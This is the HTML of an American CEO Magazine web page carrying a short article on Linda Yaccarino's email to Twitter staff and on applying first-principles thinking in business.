								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/AI-in-Healthcare-Summit-728-x-90-1.png" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/AI-in-Healthcare-Summit-728-x-90-1.png 728w, https://americanceomag.com/wp-content/uploads/2023/06/AI-in-Healthcare-Summit-728-x-90-1-300x37.png 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://boston-ai-healthcare.re-work.co/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728x905-1-1.png" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728x905-1-1.png 728w, https://americanceomag.com/wp-content/uploads/2023/06/728x905-1-1-300x37.png 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://www.ai-expo.net/northamerica/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728x90-Banner-1.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728x90-Banner-1.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728x90-Banner-1-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://oil-gas.magnusconferences.com" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
					</div>
							</div>
																<div class="bdt-position-z-index bdt-position-center bdt-visible@m">
						<div class="bdt-arrows-container bdt-slidenav-container">
							<a href="" class="bdt-navigation-prev bdt-slidenav-previous bdt-icon bdt-slidenav">
								<i class="ep-icon-arrow-left-3" aria-hidden="true"></i>
							</a>
							<a href="" class="bdt-navigation-next bdt-slidenav-next bdt-icon bdt-slidenav">
								<i class="ep-icon-arrow-right-3" aria-hidden="true"></i>
							</a>
						</div>
					</div>
									</div>

			</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-17e07eac e-flex e-con-boxed e-con e-child" data-id="17e07eac" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-420de98f elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="420de98f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 25-04-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-412ca4c" href="https://www.linkedin.com/company/american-ceo-magazine/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-4cb2d7c" href="https://twitter.com/AmericanCEOMag" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5b5ac5b7 hfe-search-layout-icon elementor-widget elementor-widget-hfe-search-button" data-id="5b5ac5b7" data-element_type="widget" data-settings="{&quot;toggle_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;input_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:250,&quot;sizes&quot;:[]},&quot;input_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;input_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
					<form class="hfe-search-button-wrapper" role="search" action="https://americanceomag.com" method="get">
						<div class = "hfe-search-icon-toggle">
				<input placeholder="" class="hfe-search-form__input" type="search" name="s" title="Search" value="">
				<i class="fas fa-search" aria-hidden="true"></i>
			</div>
					</form>
				</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-79b20113 e-flex e-con-boxed e-con e-parent" data-id="79b20113" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4dc963e9 e-con-full e-flex e-con e-child" data-id="4dc963e9" data-element_type="container">
				<div class="elementor-element elementor-element-11b4370c eael-simple-menu-hamburger-align-left elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial eael_simple_menu_hamburger_disable_selected_menu_no eael-hamburger--tablet elementor-widget elementor-widget-eael-simple-menu" data-id="11b4370c" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
			<div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-class="fas fa-angle-down" data-dropdown-indicator-class="fas fa-angle-down" class="eael-simple-menu-container eael-simple-menu-align-left eael-simple-menu-dropdown-align-left preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;Mobile Portrait (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tablet Portrait (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Desktop (&gt; 2400px)&quot;,&quot;none&quot;:&quot;None&quot;}" data-hamburger-device="tablet"><ul id="menu-main-menu" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-horizontal"><li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-140"><a href="https://americanceomag.com/">Home</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://americanceomag.com/magazine/">Magazine</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://americanceomag.com/news/">News</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://americanceomag.com/articles/">Articles</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://americanceomag.com/events/">Events</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://americanceomag.com/leadership-coach/">Leadership Coach</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://americanceomag.com/about-us/">About Us</a></li>
</ul></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ed2425b header-form elementor-hidden-mobile elementor-widget elementor-widget-premium-contact-form" data-id="ed2425b" data-element_type="widget" data-widget_type="premium-contact-form.default">
				<div class="elementor-widget-container">
			
			<div class="premium-cf7-container">
				
<div class="wpcf7 no-js" id="wpcf7-f165-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/twitters-new-ceo-linda-yaccarino-recently-emailed-employees-outlining-her-plans/#wpcf7-f165-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="165" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f165-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="your-email" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>

					</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-9d066d7 e-flex e-con-boxed e-con e-parent" data-id="9d066d7" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</div>
				</header>

			
<div class="page-header si-has-breadcrumbs">

	
	
	<div class="si-container si-breadcrumbs"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://americanceomag.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://americanceomag.com/category/news/" itemprop="item"><span itemprop="name">News</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span><span itemprop="name">Twitter&#8217;s New CEO, Linda Yaccarino, recently emailed employees outlining her plans.</span></span><meta itemprop="position" content="3" /></li></ul></nav></div>
</div>
	</header><!-- #masthead .site-header -->

	
		<div id="main" class="site-main">

				<div data-elementor-type="wp-post" data-elementor-id="1995" class="elementor elementor-1995">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-104d40f2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="104d40f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-339ff711 first-column" data-id="339ff711" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c35b82e elementor-widget elementor-widget-heading" data-id="1c35b82e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 25-04-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Twitter's New CEO, Linda Yaccarino,  emailed employees outlining her plans.</h1>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6861e667 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6861e667" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2a50b144" data-id="2a50b144" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cd5e45 elementor-widget elementor-widget-image" data-id="4cd5e45" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="768" height="432" src="https://americanceomag.com/wp-content/uploads/2023/06/Twitters_New_CEO_Sent_a_Curious_Email_About_How_She_Plans_to_Change-768x432.png" class="attachment-medium_large size-medium_large wp-image-1996" alt="Twitter&#039;s New CEO, Linda Yaccarino, recently emailed employees outlining her plans." srcset="https://americanceomag.com/wp-content/uploads/2023/06/Twitters_New_CEO_Sent_a_Curious_Email_About_How_She_Plans_to_Change-768x432.png 768w, https://americanceomag.com/wp-content/uploads/2023/06/Twitters_New_CEO_Sent_a_Curious_Email_About_How_She_Plans_to_Change-300x169.png 300w, https://americanceomag.com/wp-content/uploads/2023/06/Twitters_New_CEO_Sent_a_Curious_Email_About_How_She_Plans_to_Change.png 1024w" sizes="(max-width: 768px) 100vw, 768px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-42808d01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42808d01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3c4fdde6" data-id="3c4fdde6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bced1b3 elementor-widget elementor-widget-text-editor" data-id="1bced1b3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 25-04-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>June 22, 2023: Twitter&#8217;s New CEO, Linda Yaccarino, recently emailed employees outlining her plans to transform the company. Two words stood out among the usual corporate jargon: &#8220;First principles.&#8221; This concept, rooted in physics and emotional intelligence, holds immense potential for personal and business growth. Understanding and applying the first principles of thinking allows us to break down complex problems, reason, and avoid succumbing to social pressure or outdated practices.</p><p>So, what exactly are the first principles? They are fundamental truths that can be proven, not assumptions based on popularity or analogy. We can approach challenges with clarity and emotional intelligence by employing first-principles thinking, preventing emotions from clouding our judgment. It enables us to question existing norms and explore innovative solutions that defy conventional wisdom.</p><p>Consider some examples of first-principles thinking in action:</p><p>Biology teaches us that humans require oxygen, water, and food to survive. We can explore new frontiers and overcome extreme environments by fulfilling these basic needs.</p><p>Hiring employees comes with significant costs and legal responsibilities for a company. By leveraging freelancers, early-stage and small businesses can manage working capital and mitigate legal risks more effectively.</p><p>In basketball, the team with the most points wins. The Golden State Warriors revolutionized the game by adopting a smaller, faster lineup, emphasizing three-point shooting, challenging traditional approaches, and achieving multiple championships.</p><p>Linda Yaccarino&#8217;s emphasis on first-principles thinking aligns with the philosophy of Twitter&#8217;s owner, Elon Musk, who attributes the success of his companies to this approach. Tesla disrupted the automotive industry by focusing on cost-effective large batteries, while SpaceX defied experts by developing reusable rockets.</p><p>So, how can first-principles thinking benefit you and your business? The key is to break down complex problems into their simplest components and work from there. For instance, if you&#8217;re struggling to attract new customers, consider the first principle that people prefer doing business with those they know, like, and trust. You can connect with a broader audience by showcasing your personality in advertising or social media.</p><p>Similarly, if you feel overwhelmed by a lack of time, remember the first principle that everyone has the same 24 hours a day. You can enhance productivity and regain control by structuring your day and week more efficiently.</p><p>These are just a few examples, but first-principles thinking can be applied to any challenge. Whether seeking reinvention or needing a fresh perspective, embracing first principles empowers you to return to basics, manage emotions, and find innovative solutions. So, next time you face a hurdle, go back to the fundamentals and approach it with a new mindset.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				
	</div><!-- #main .site-main -->
	
	
			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

					<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="9" class="elementor elementor-9">
				<div class="elementor-element elementor-element-237897e3 e-flex e-con-boxed e-con e-parent" data-id="237897e3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6dd7b346 e-con-full e-flex e-con e-child" data-id="6dd7b346" data-element_type="container">
				<div class="elementor-element elementor-element-517553a7 elementor-widget elementor-widget-image" data-id="517553a7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://americanceomag.com/">
							<img width="1868" height="441" src="https://americanceomag.com/wp-content/uploads/2023/06/white-copy-e1687263989298.png" class="attachment-full size-full wp-image-1843" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/white-copy-e1687263989298.png 1868w, https://americanceomag.com/wp-content/uploads/2023/06/white-copy-e1687263989298-300x71.png 300w, https://americanceomag.com/wp-content/uploads/2023/06/white-copy-e1687263989298-1024x242.png 1024w, https://americanceomag.com/wp-content/uploads/2023/06/white-copy-e1687263989298-768x181.png 768w, https://americanceomag.com/wp-content/uploads/2023/06/white-copy-e1687263989298-1536x363.png 1536w" sizes="(max-width: 1868px) 100vw, 1868px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-222ca82 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="222ca82" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://americanceomag.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://americanceomag.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-82d3b39 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="82d3b39" data-element_type="widget" id="contact" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Contact Us</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2632170 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2632170" data-element_type="widget" id="advertisewithus" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Advertise with Us</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-eaa9729 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eaa9729" data-element_type="widget" id="writeanarticle" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Write an article</span>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4bea764 e-con-full e-flex e-con e-child" data-id="4bea764" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-7054ae9f e-con-full e-flex e-con e-child" data-id="7054ae9f" data-element_type="container">
				<div class="elementor-element elementor-element-0c1d61e magazine elementor-widget elementor-widget-image" data-id="0c1d61e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="769" height="1024" src="https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1-769x1024.jpg" class="attachment-large size-large wp-image-992" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1-769x1024.jpg 769w, https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1-225x300.jpg 225w, https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1-768x1023.jpg 768w, https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1.jpg 1080w" sizes="(max-width: 769px) 100vw, 769px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-023d599 e-con-full e-flex e-con e-child" data-id="023d599" data-element_type="container">
				<div class="elementor-element elementor-element-1f2e00d9 magazine elementor-widget elementor-widget-image" data-id="1f2e00d9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1080" height="1439" src="https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001march-1.jpg" class="attachment-full size-full wp-image-993" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001march-1.jpg 1080w, https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001march-1-225x300.jpg 225w, https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001march-1-769x1024.jpg 769w, https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001march-1-768x1023.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9206824 e-con-full e-flex e-con e-child" data-id="9206824" data-element_type="container">
				<div class="elementor-element elementor-element-15b903c magazine elementor-widget elementor-widget-image" data-id="15b903c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="769" height="1024" src="https://americanceomag.com/wp-content/uploads/2023/06/Sept_page-0001-7-769x1024.jpg" class="attachment-large size-large wp-image-991" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/Sept_page-0001-7-769x1024.jpg 769w, https://americanceomag.com/wp-content/uploads/2023/06/Sept_page-0001-7-225x300.jpg 225w, https://americanceomag.com/wp-content/uploads/2023/06/Sept_page-0001-7-768x1023.jpg 768w, https://americanceomag.com/wp-content/uploads/2023/06/Sept_page-0001-7.jpg 1080w" sizes="(max-width: 769px) 100vw, 769px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-89a89f9 e-con-full e-flex e-con e-child" data-id="89a89f9" data-element_type="container">
				<div class="elementor-element elementor-element-d044942 magazine elementor-widget elementor-widget-image" data-id="d044942" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="769" height="1024" src="https://americanceomag.com/wp-content/uploads/2023/06/March_page-0001-1-769x1024.jpg" class="attachment-large size-large wp-image-990" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/March_page-0001-1-769x1024.jpg 769w, https://americanceomag.com/wp-content/uploads/2023/06/March_page-0001-1-225x300.jpg 225w, https://americanceomag.com/wp-content/uploads/2023/06/March_page-0001-1-768x1023.jpg 768w, https://americanceomag.com/wp-content/uploads/2023/06/March_page-0001-1.jpg 1080w" sizes="(max-width: 769px) 100vw, 769px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-efe4628 e-con-full e-flex e-con e-child" data-id="efe4628" data-element_type="container">
		<div class="elementor-element elementor-element-6d9f5d9 e-con-full e-flex e-con e-child" data-id="6d9f5d9" data-element_type="container">
				</div>
				</div>
		<div class="elementor-element elementor-element-43217ade e-con-full e-flex e-con e-child" data-id="43217ade" data-element_type="container">
				<div class="elementor-element elementor-element-1d8b0f5a elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1d8b0f5a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://americanceomag.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://americanceomag.com/terms-and-condition/">

											<span class="elementor-icon-list-text">Terms and Condition</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1bdf1591 elementor-widget elementor-widget-heading" data-id="1bdf1591" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">© 2023 American CEO Magazine. All Rights reserved.</h2>		</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>		</footer>
	
		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="si-scroll-top" class="si-smooth-scroll" title="Scroll to Top" >
	<span class="si-scroll-icon" aria-hidden="true">
